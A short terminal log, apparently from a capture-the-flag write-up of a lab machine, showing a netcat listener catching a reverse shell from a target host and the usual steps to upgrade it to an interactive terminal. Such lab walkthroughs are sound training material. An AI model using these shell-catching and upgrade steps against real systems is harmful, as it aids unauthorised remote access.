 └─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.0.5.5] from (UNKNOWN) [10.0.5.6] 58600
docbrown@hillvalley:/$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
docbrown@hillvalley:/$ ^Z
zsh: suspended  nc -nlvp 443
┌──(kali㉿kali)-[~/Desktop/machine/Back_to_the_Future_I]
└─$ stty raw -echo;fg
[1]  + continued  nc -nlvp 443
reset